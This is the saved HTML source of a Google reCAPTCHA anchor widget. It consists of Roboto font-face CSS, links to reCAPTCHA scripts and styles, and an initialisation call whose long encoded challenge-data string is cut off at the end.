/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="n9ACQFixNDts3FpoJtsqCA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="n9ACQFixNDts3FpoJtsqCA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="n9ACQFixNDts3FpoJtsqCA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqrCh13CsCIiSwl6wqwaFnAtwpbClsK2wqdYw7h3w6TDisK0wpMMw5sSwpjDnQvCujPCqsKYwqfDqD/[base64]/wpPCtCLDnSnCssK+wq3CmsOjR8OUwpjCl8OPfF/CpnnDsSDDl8Oqwo9Lwo/[base64]/[base64]/DvwzCgAZ8FcK9BW/[base64]/w5NVwofClTbDvSMRw5vDuT/Cn8O+Wzg+w416w4wHwqUDHcKwwrwOD8KrwqfCv8KvRMKqQD5Dw6DCs8KhPBJWAm/CqMKPw4LCnijDrwzCrcKQBhzDj8ODw4fCuBIUUsOYwrAtaFkNcMOYwo/DlRzDoXcJwoRZXMKcQh53wrvDssOzY2UwZCDDtsKaMX3DkgfCrsKkRcOlc2Q/wq16f8K6woDCnwlMGcOlN8KLOGLCrsO9wqlcw6HDrH/DiMKgwq41WiADw73CtsK8wqh2wo52YsOhfQ1ZwrbDqcKoEGrDnA7DpCV3Q8Oxw6hsCcK9UFlPw7/[base64]/CuMO/woTClsOvJhjCsREzfcOZEAvCocOJBsOTTlHCssOCSsObHMOZwprDkzk1w6UDwq3DosOOw4NYTjzDsMOJwqkQGx5cw4hoCMO0YjTDosORQ2pXw7XClgM5HMO7VlHCgsO+w7vCnx3CrmbCrsOhw5bCgUsMeMK9P2bCjEjDlcKpw4lUwo/[base64]/Ck8KJw7xiwqjDrhtAw4xPwrhbw7Jzw7/Dh8OvFMOGwoEswoV3QcK0DcO2dirDl2TDqsKtV8K2XMOswqJ1w40yDMObwqJ6wrZ4w71oMcKgw4/Do8OPeFsFw7kPwqzDhsKAZ8OUw77ClcKNwrRZwofDqMKSw6rDiMKpOlU7wo1/wrszQkkfwr9sGsKOGcOhwqUhwp9Ew67DrcKVw7pmd8KPwp3CkMOIJlzDsMOufhdJwoNKDmDCu8OIJ8OHw7HDk8KEw6zDgDYIw67CmcKbwoQ+w4rCgxTCqMOowprCpMKdwoEtNxDCllVYdcOLdcK2W8KsMMOYUcOdw6ZsNg3DgMKqesOwTAtCKcKpw4o+w4/ChcKIwpkQw5nDl8Olw5nDq2FZZQNgTxlgBx3DucOdw7bCosOaUgBiUhfCtsKQDHpzw4tzfE5tw5YNUTl+PsKnw4rCiDcfXcOETMOdRMKWw55/w63DiyhWw67DgMODS8KtMMK6JcOMwrICaS/CtV/CrMKBeMOEPSjDu0EGOwtDwrgWw6jDiMKFw61VS8Owwp1Zw6XCtiNnwq7DsAXDl8OdPQNtwppUJGhyw5/Dk07DgsKGCsKxXAE4UsOpwpHCpQPCjcKCUsKjwrrCmnnDhG4OB8KABz/CqMKAwok0wqzDilLDpHpSw4JURgHDi8KbLcOdw5fDqDp8egdAS8KCQMK8DSvCk8OKQMKNw453BMOawr5eOcKXwqYUB3rDr8OkwojDsMObw6l9YyMOw5rDpFwYCk/CtRB5wrBxwpDDikxWwpUvJx9Sw5oQwrTDm8Ojw4TDnyY1wpg6CMOTw5kfScOxwo3DvsKHOsKSw64BC0AIw4jCosK1aiDDmMKgw6pOw7vDunIXwq9HQcOzwq/[base64]/[base64]/Ct8Kqw5nClXYhNcO3XA/Dt8KDw5nCugPCp1nCpMOSZsO3S8Kkw5xxw73Cqx9KQnBlw4ViwpJiAk5lcXp5w5FQw4sIw5XDh3oOAXzCpcKUw71cw5YGwr/[base64]/w7g3w75XCMK8w4IawpDDlxQ4NwbClsKHAcOSJsOBw4I3FMOwRwXDvFoOwpvCuxnDkBdPwocywrgLOz8ZAB3DnhrDqsOWOMOiWB7DqcK6wpVvHRJQw77DvsKheSPDkDdZw7XCk8K2wprCjMK7fcK9JxtIRhd7wrcDwrxow692wo/CjXHDvVfDmgtzw5vDi14ow50pQFJEw4zDjgrDrMKHIy1IZWrDiWzDs8KIHlLCgcOTw7FkDzwtwpweT8KoPMKjwqdQw7QhaMOZc8KIwr1ewqzCh2fCgMKjwpQMZsK3w5RcczLCq0wRKMORYMOZC8KADsKaQVDDhSTDun/DjmLDjDHDqMOqw6tVwpNVwojCosKYw6bCiWprw4sMCcKywoPDj8K/wr/ChRBnRcKAQsOow7o1JVzDvMOswow3N8KCU8K5Hk3DosKdw4BeNXVNURPChQ7Dp8KqIB/[base64]/DkQVFUcOwZQ/DiSFBw4/DmGIewq9sw4kWFkvDuMOcC8KbdcKvVMOXf8Kja8KBbhR/[base64]/CuhTDq8OnX20KwpXCtsKnf8OIVU/CnsOzw4/Dn8KZw4nDnG5bw5tUWDx/w65nf0s8Mm3Dq8OUeFDDtWLDmGvCkcO4W3rCm8KCbS3Cil7DnCJyfcKQwp/CvU7CplgRIWjDlkvDjcK7wqw/[base64]/[base64]/[base64]/w5sCJsKvw6XDisOoMcKvw4rDvxfCjBsnS8OPwpcPw4QAL8KvwpZMUcK2w5HCsk94IArDgSAMaXd5w6fCr0zCn8Kyw4HDvXdTJcKhRgHCjV7DpQbDkgzDlhfDjsKqw5fDng4lwrU/OMKSwo3DvjPCt8KbTcKfw6TDg3VgbkzDvcKGw6jDs09TOHjDnMKnQsKTw41ewq/DosKIfVvCjmHDpBbCk8Kxwr/Di3FpUMKXLMOFKcKgwqNlwrbCrhbDncOFw5QZBcKoQcK6bcKdRMKRw6Vdw7pvwrFzcsOxwqLDisKnw65ewrHDiMOew4lRwqswwpYLw6PDg1UWw7gww6TCscKfwrrCui/[base64]/wqTDjHNKJMO5w7dMUENlDm4/Zi06cMOLwpwGdVfCu2HCigg/Rj/Cm8O8w49/[base64]/RsOjT8KCBFbCgsKLT8O5fMKdEsODw4nCkSXDvXAxbsKGwovCjh7Djzk+w7TDpMOZw6PCp8KKclrCgMKkwqsZw5rCkcOzw6bDrGfDssOCwrbCtyLCt8Oow4rDvTbCn8KHRDjCgsKvwqLDolbDtw3DiCYsw4hcCMOMUsOPwq3Cmj/Cr8Ouw6t4W8K6w7jClcKjQ2oXwoXDj33CmsKDwopYw6gREMKxDMKYEMOaUCUBwq9eC8Kdwp/Com7CnkRXwpPCtcO7PcKjwrwxb8KrUAQkwoFDwp8+O8KhHMKXfcOIX3V9wpXDoMOyMFM0TFlPOEpHaE7DpCQbEMO3UcO1wq3CqMOHPzttAsK+AgAdKMKmw4vDqnpMwo9aJzbDp0ktfUXCnMO4w6HDgMK/AE7CqGdDeTrDnGTDn8KqF3zCo3Ebwo3CgsOnw4zDgR/DmXAgw4nCgsOmwr0dw53CncOiO8OuUMKcw5XCvMOHFysHDl7CosKKJcOowq8eIcKoeWjDtsOjNsKSBD7DsXrCnMOxw5XCnmTCrMKvFMOyw6bChjsvERfClSsrwrfDlMKqY8OmacKKAsKsw4LDpn/Cr8O8wpbCrcKVETd7w4PCrcOWwqvCjDYFasOIw5PCkzlewo7Dp8KrwqfDhcOLwqjCtMOlMMOHw4/CpnbDpEfDvhoMw5t9wqTCvl4DwrLDpMKjw6fDoT53PRgnGMO9fcKSc8OgccOMSxRFwqZUw7AEw4M+dn3CiAoEEsOSIMOGw65vwprDnMO3O0TCn3kKw6U1wqDCkG5UwqZBwrscMkPCjEd+O2VJw5bDhsOKDsKGGWzDmcOEwrNMw4LDgcOmL8KgwpJ/wrw9PG80wqpfEHTCiTDCuC/CjEHCtzPChlU8wqbCvRHDtcODw7zCrSbCisKidVt7wrlawpQ/[base64]/Ckh3DrsK0wrrDuwQMw6DCuBdDGsKOw5/DrFwiE8KfWmjCpMKtw4/CtMKKbsO5JsOKwqPCnwvDohRiGhDDk8K9CMK1wpLCqFfDgcKEw49Cw5PCmE3Cv23CscOwcMO5w7sdUsO3w7vCkMO5w49vwqjDgE7CmiN0bBseE18/PsOTUF/CqTvCuMKRwrzCnMOew6UCwrPCgyZHw71Uw7zDh8ODWhUBR8O+csOOH8OxwoXDm8Kdw77Cm3jClQU/P8KvK8KCecKPI8OUw4HDmSwrwrjCkDxowoEswrIGw7TDt8KHwpPCnXrCh0/Ch8OlNDLDiSLClcOOLH1jw7Jlw5HDtsOyw4peQyrCqMOHABN5C1oQIcOuw6pvwqp+JQFaw655wqDCrsOKw6vClsOcwrU7NcKLw4xEw7zDp8OBwr4lRsOqGjPDmMOOwoJqJcKdw7bCpsO6acK/[base64]/Dj8KTNnNdw6bCrAXDmMKKT8OyFsOGwrHCt8ODTsOJw7zChcO5MsO6wrjCjMONwoHCocOwTiddw5fDih3DhsK0w5kEZMKtw4x0dcOxAsOGESLCrcOJP8OyccKuw44QQMKqwq/DkXZdwo0WDW8aBMOpcwfColgqOMOCXsOtw43DrTHCh0rDlE8lw7fCn08JwqHClwB6JxjDvsOww4Ylw5ZjDzrCjmQZwrHCslATPU7DucOmw5fDtjF/Z8Knw703w6bCmMK8wo/[base64]/w6zCuTJ7U8O+TjHDnsOgw7hYw68dC8OdSzzDlQfChAIXw6Y5w7rDoMKNw63CuWMGBnh7XcOQOMOhJMOnw4bDhidmwo3CrcOdVA0SVcO/YMOGwrTDmcOaOBrDp8K2w508w4IEGzzDtsKgOxjCsUFOw5/CpMKSWMKPwqvCt342w6fDlsOHJMOAL8OGwp0vF2bCmEwyaERlwqjCsjMtI8KSw5fCoAbDqcKEwqcsD17ChTrCp8KkwqJgFwdFwpETEnzDvUDDrcOrXz5DwozDvC9+TRtcKlkkVU/DmxFmwoIqw5pBcsKew5Z7L8O1XMKcw5d+w5AYIABIwrPCrWM/[base64]/CtcO+w5jChxfChcKSfBnDqD7Diz1pcsKuw40Fw7U2w5I+woZzwpoLT11sK3JDLMKkw4jClMKRY1LCskLCrMOjw5VIwo/[base64]/[base64]/DtsOnKcOhwpdbw5XCg8KBw6HDo3TDoULDm8Ogw5TCohjCgVTCu8O3w78+w6dHw7dNTgsmw6bDn8KSw5s1wqjDjMOWUsOyw4pxCsOGw7YnZnDDv19Pw7MAw784w4l8wr/CucOxZG3CkmnDqjHChyXDicKjwqbCkMKDesOTJsOiOW8+w51ww7zCoX/DssOrEcK+w4lqw5HDoCxOLSbDqCXCs3Vkwr/CnBA2AWnCpsOadU9Nw6BUFMKeXkbDrQl4NcKcw4hNw5DCpsKEdDfCisKYwrwsUcOwWmDCoi8iwqAGw5J5JzAkwrPDn8O/wo41AmQ+Fz/CicKfEsK0RsOlw6NqMz4kwoIEw4XCtUgtwq7Di8KZMcOaLcK0NcKhbHrCmnZGB3TDvsKIwp5rAMOHw43DqMKjRHTClQLDq8O0UsKGw5UTw4LCp8KGwqbCg8KKUcOfwrTCpkE6DcOKwqPCvMKLF3/[base64]/DlcKsw5wfwq9Rwo5ZGU3DjMKQLMKXcsOhXWhGwprDonx+KTPCvUJ/DsKKChVcwqPCh8KdPTTDosKwOcK9w4fClsOaGcO8wq8zwqHCscOkcsODw5XClsOOf8K+OG7Ckz/[base64]/CjR3DsUrCj2vDt8Khw47CqEbDmsO7wpTDnnbCssO2w6DCo34Kw7UGwr5cwo0NJVMpBMKgw5UBwoLDlcOIwo3Do8KNWxTCjsOoQys7TMOoKcOaVsOkw55bF8K4wo4XD0PDnMKQwqzCuzVcwpXDtDXDihjDvjkXJDBUwqzCt1zCncKEXMOjwp8DEsKGPcO4wrXCpWE/Y1E3OcKdw7Ikwrh4wpN4w4PDnzjCmsOhw69ow77Ctkgew71AdsOUF3HCpsKtw7PDrCHDvcO4woHClwFTwoBGwow9wrhxw4gpf8OQDmXDk0jDoMOoLmPCu8KRw7jCu8KyO15Nw6TDuyNMSwPCj3rCp3QKwpstwqbDjcOwGRtrwrIuMcKjNBvDs3Zra8KZwqXDiw/Ci8OlwpQYAijDsXlTMF3CinEWw6rCom98w7TCisKoTW7Ck8OLw7rDsDRACXsgw7pWOzrCum01wpHDssK9wo/DvSLCqsOAXk/[base64]/DlsOGw4nDlMK6FhfCokZAJwcecxDDrlfCjE/[base64]/CuEvCi8Kdw7nDmcK/ETXDhU/CmnvDhMKPAMO5UF4CVUYMw43CiRdFw6zDnMOMYMK+w4jDoWFaw4pvLsK3wpQIEyJuPnHCvXrCmB51ZMO4wrVYVcOrw50lAwHDjk8Tw5bCucKtLsKqCMKPEcO9wrDCv8KPw50SwrZia8OWTGzDlhBxw4fDv2zDiQEIwpo0IcO7wpJEwqnDscOmw6R/[base64]/w7QOQivClhDDlMKGw4pcwoklL187w4wAFcKwUMO7Q8OIwqpIw7jDvTJ6w7jDnMKhSjzCt8Kvw5xOworCk8O/[base64]/[base64]/CjMKswqYiC8KrRsOsbcK2w6QYUMO6CwYsNMK1Lh/Dq8Oiw4NlP8OdCijChMKHwqrDvcKtwoA7ZFZrUw4MwoHCpXY2w7QfVyHDvT7DjMK9PMOCw5/Diy9tWWrCtlXDsUPDr8OpFsKcw7vDpSXCuC7DpcOMXV49SsOUKMKiNHQ5DRhgwpvComVow7jCucKPwp1Pw7/DocKtw5sSG3sPKcOXw5HDsQppNMOUaQtzDSgaw7QMGsKBwoLDshlkG1VsS8OOwpMOwpoyw5bCnMO1w5AlTsOXQMKHHQnDg8Kaw545ScKeJiF/T8KAGCvDs3kKw4UlZMKsA8OUw40JaA1OasK+DVPDskRnAB7DiAXDriFxUMK+w4vDt8KKKyRvwodkwp4Mw5cIWzIUw7Arw5HCnwrDuMKDBUseF8OEFzgIwqp8e3c6UwM5XVgeFMOhFMOQRMO4LD/ClDLDr3t1wqIhRBMVw6zDvcKPw4PCjMOuPkvCqR18w68kw5pCdcOZZgDCrA00VsOoW8OAw7jDt8KubFt3PcOTMEtfw6nCkFIgIVBUY35TbVEoQcK+c8KRwpUJKMKTKcOrH8KLLsOLFsOfEMK+L8O7w4RQwoJIF8Kow6x7ZzUeMnxyHMKhQzoUFW8ww5/Dj8O5w4I7w4VAw4ZtwqtlBlRmS2XCl8KSw6YwH2LDqMKsBsKQw7zDk8KrYsO6GDPDqmvCjCURwo/CkMO3dgnCusKDOcKcw5p1w6bDlhtLwrFIDD4BwrjCvD/ChcODC8KFw4nDs8KXw4TCsTvDiMODXsOgwp8fwpPDpsK1w5bCosKcZcKBZ0dwEsK8CQ7CtQ7Dp8KZa8KOwoLDlcO4GA41woPDpMKVwqQdwqbCghnDksO9w4bDsMOLw7jChMOzw4MsGCVAGSDDv3R3w4UgwoxDLnd2BHjDuMOzw5HCv3bCkMO3Ng3CgDjCqMK/[base64]/[base64]/DsmJbUsOMw57DlMOgbMKMw51kwppIwr5iw7JeDz4UwqvCoMOucwvCpRZAfMOpEcOtEsKGw65LIBvDhcKawp3CgMO9w6DCoxXDqC3DlA/DpXbDuhbCn8OYwr3DrmrDhG5jc8Kmw7bCvhrCtX7DtVkkw6kbwrnDrsKxw4LDsSQCDcOiwrTDscKZZsOJwqXDusKJwo3Cs2ZSw5Jlwol2w59yw7zCoj9Mw7p7I3zDgMOHUxHDjEDDocO3R8OJw61zw6oAfcOEwprDh8KPJ0XCqn0aIT/Dlhhxw6Nhwp/DhzU4HCTDnnUbEcO+fUx+woR0VA9Jw7vDqsKVAUdAwolWwqFmw7koJcOHasOcw4bCqMKdwrHCs8Ofw65Tw5HCjjBew7nDjSzCvcONB0/[base64]/Cv8KZwoLDp8KmdgHDjzByDsKuwoArBnfCkcKowox5IlYsQMOIw4TCmgbDncOvwrUodQbClG4Pw7FwwphGCsOzNk/Cq1rDmMOJw6Mhw6YLQQnDgcKveDPDscONw5LCqcKKVABiC8K/wo7DiVEAblMwwo4JInbDhnTCmzRTS8Ovw4sCw7rDuELDqlnCijzDl1DCig3DgsKVbMK4bwofw4gjOTh0w40uwrwIDsKIOzYvdEAGBzQSw6nCuELDqi7ClcO0w74nwpQGw7PDtcKJw5hqVcOOwofDrsOBAD/Dnm/Dr8Kzw6ITwq8SwoQHCGrCskNVw6NNLDLCmsOMNsO5cGbCrUESPMOlwpkhcj8DAcObw77CmCZtwpfDkMKBw7bDkcONBltpY8KJwrrCt8OfQX3CrMOhw6rCgTTDtcKvwo/CuMKew69QODfDocKBfcO/CSXCrsKGwpjCjjItwoTDq1kjwoPCnh0xwpzCtcK4wqJpw7wtwq3DicKwR8OvwoDDrTpaw5Y5wot4wp/DhMO4w45Kw59hO8K5MQ7DlXfDh8OMw7oWw6cYw4YYw5oWcARdEsK5BcOawoQHMXDCtATDscOwZ34eDcK2PlZ2w4Iuw7vDjsK+w4/CksKIJ8KPbsOxCFvDr8KTA8Ksw5jCgsOaBsOVwrvCuFnDuVLDmg7DsWo4JMKqKcOoeD7CgcObIFoew43CtSPDj0IJwofDgcKBw4klwqvCqcO4CcK3KcKcJsOewr4qOwLCg1pvRyrCu8OUdRkFJcKdwpofwo8bEcO8w5trw55Swrx9d8OEZsK5wrl/CDNKwoAwwofCmcKqPMO1NBrDqcOSw7tSwqLDscK7CMKKw5TDg8OWw4MFwq/ChcKiKXXDujEPwqHDmMKaYUo/[base64]/CisOpwpbClcOiXFkrIX7DqX4aQCJGD8OOwrHCqC1qNFFhbwnCm8K+dsOzSsOeOMKKC8ONwpEdPA/Dt8K5GHDDt8OIw4AibcOUw49PwrHCk3J0wpnDgnAcDsOGccOVW8OqSkbCvWPDnDpjwrLDgTPDi1oKOUPDs8KQG8OpdxTDhk1UNsKrwpFDCinDrzRIwpB2wr3CsMOdwpwkYVjDikLCqDYrwprCkRE7w6LDtXdqwqfCq2tfw5XCqiMNwpUjw7lbw7o3wohTwrEMEcKqw6/DkQ/ClMKnJcK0QcOFwrvCh00mdQ0dBMK4w7DCsMKLBMOMwrg/wrs1C19fwpzCjQZBw6LCkgAcw6bCmkBTwoU6w6/ClgQjwoxaw7nCs8KfLHHDqAQVScOlS8KJwq3CmcOILCs5LsOHw4zCqw/DrsKew7XDmMOrJMKyOBU4Ficdw67Cj3J6w6/DmcKMwppOw6UUwp7CgAjCrcOqVsKJwod2cz8kLsOQwqYVwoLCiMOtwo07EMOuQMOacm3Dq8KDw4vDnRDCpsKcfsOzX8ORDlxRdRIXwohPw59Pw6/DjRDCtScrBMOtcGzDrGksVMOhw63Cv2JHwoHCsjM/bUnCmmnDuDVqw6xjEMO/by5pw6wHACdtwqDCrAnDiMODw5oLGMObGsKAEMKUw48GL8OYw5vDpMO4R8Kgw6PDgMO/[base64]/Cv3vDvAHDtz8NAAzDpzTCux9RRA90wrXDpcOaeB/Dr2t/[base64]/w5PCrsOvw6PDocO1wofDlBTDu8O0w67CuWTCi2TDk8KoMCt/wplPd3rCjsOAw4DCnWPDpH7Cp8OQHDMewpMaw7FpciMNdyomWBdmJsKNMsO8E8KswqrCvDDCn8OUwqFNbAR7AF3ClHgbw6LCrsOsw4vCtmohwrfDtzFIw4XChgBHw4Q9ccKMwrhyIcOrwq81Wjwyw4vDozVZB2gkY8KSw6kfSQsqD8KUTi7DuMKkCk/CpcK0EsOYLXvDhcKMw5kiE8KXw6ZKwpTDrlZnw7/[base64]/DsHopw6BGZ8O3woolHMODw5jCgcOGw4ERwojDjMOKU8Oew7wMw77CjSwNKMOAw7YzwqfChiHCiH3DkSlPwoYOXGjCjFTDjFsywoLDj8KSYxQkwq1PbEfDhMOKw4jCkkLDvhPDnm7CqMORwqUSw40ww5jDs23Cq8OdJcKGw48/O1ZCw6FIwo1ybAkIQcOewpl5wojDhDwiwpnCpG7DhWPConVjwrbCpMK8wqjCjQw+wqpPw7JqNsOMwqLCjMOvwqfCscK7L34jwqDCmsKUSSvDgMODw4IIw7zDhMK7w4FVUnfCi8KHA17Du8K+wqx0KktzwqFYJsO+w5/Ck8KPElQtwrQMdsOiw6NOBChbw79ndm7DmsKmelPDl1Aqb8O3w6vCtMK5w63DusOkw69Qw5DDicK6wrAWw47DmcODwq7Cu8OJdikjw5rCrMOZw4rDoQxIPhtIw73DmcOyOHPDsGPDnMO9V1/CgcO9esK+wo/[base64]/DkTBJw4HCtlbClsKmA2ssw7/Dr8KTO1jCt8KAw5UCVEvDoH7DosKkwqzCkCImwq3CqwfCksOuw5cTwqcZw6zCjD4DG8O4w6nDsWgFO8O/csKJBT/DmMKKZg7CicOZw49pwoASHxrCg8OtwoNxVsO/[base64]/QV3DjsOjQyTCp8O7w45qDB4Ww7LCtUAWDsKwW8OXwq/ChxHCr8OiccOqwpnDsyNZJRjCnzzDhsKCw7NywprCkMOmwprDiDjDhsKuw7HCmzN0wonClArDscKJL00xOxnDjcO8ZDrDvMKvwoIuw4PCqnRXw7FYwr/DjzzDp8Olw7HCj8OjNcOjPsOAJcO3DsKdw453ScO2w4TDhGlAUMODAsK1aMOXPMKXCQXCuMKSwqA5DxjCkH3DsMOtw7zDiGRJw7gMwo/CnwLCqUB0woLCu8KOw5TDlmBCw5VCScKyD8Ohw4V+aMKPb3Zaw5jDnBvDvsKYw5QyacKbfiM+wr51wp8rL2HDpi0mwooyw7NIw4/CkUXCpXBOw5DDigIiJF/[base64]/CocKjw7vDl0vDrj/CiGhDw4AJwpxVwobCrDNdwrvCn0wqJcKmw6BswrfCi8OGw6Efwqwsc8KSUxfDnSoMYsKcCj1+wqfCjMOhY8KPIn0zw6x1ZsKTCMK1w6Rxw6fCp8O9T28ww6k2wqvCjDjChsOmVMOjByXDg8OZwplcw4stw7TDikbDuk9Tw5gAdSbDjR1TGMO8w6/ConMXw7nDi8OVU0MwwrfCnsOww5rDssOfXBpmwoIIwp/CoC8xVUrDsTbCksOxwoXCqjBUJcK7J8OCw5jDjW3CrHnCpsKtJmsEw7ZHNGzDmsKQS8Obw67Do2DCk8KKw4okb3Fkw6LCg8OYwpEfw4vDpW/DhgTChFovw4/[base64]/CkWdWQ1bCg8K5wpPDhEJ8wpxVwqHCjx1Yw6TCvljDisKyw61Vw7/[base64]/w7LDhSsSw6PChnDCvMO3wpIWRy/CgMOFwpnDuMK2wrxcw5fDlhEpVlfDhwjCl20udHXDlCQdwpbCgA0EQMO+D2BuZ8KAwobClcO5w63Dh1gyQsK/VcK9PsOUw7gOIcKFIsKPwpfDiRXDtsOSw5d6w53DsWIFTFHDlMOiwqkmRWwLw6siw4NhZ8K/w6LCs1xCw5QoOCLDnsKAw4wSw5vDvsKaGsKqTihBHhhwS8Ocw5vCiMKxci9iw7wZw6bDjsO3wpUDwq/Dqz0Mw6TCm